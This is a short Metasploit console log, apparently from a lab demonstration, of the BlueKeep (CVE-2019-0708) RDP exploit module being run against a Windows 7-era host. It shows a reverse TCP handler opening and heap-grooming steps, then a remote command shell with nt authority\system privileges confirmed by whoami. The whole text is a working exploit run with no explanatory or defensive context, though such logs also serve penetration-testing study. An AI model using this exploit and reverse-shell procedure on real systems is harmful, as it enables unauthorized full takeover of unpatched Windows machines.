 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.79.131:4444
[*] 192.168.79.132:3389   - Detected RDP on 192.168.79.132:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.79.132:3389   - The target is vulnerable.
[*] 192.168.79.132:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.79.132:3389 - Surfing channels ...
[*] 192.168.79.132:3389 - Lobbing eggs ...
[*] 192.168.79.132:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 3 opened (192.168.79.131:4444 -> 192.168.79.132:49160) at 2019-09-17 20:31:57 +0800
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>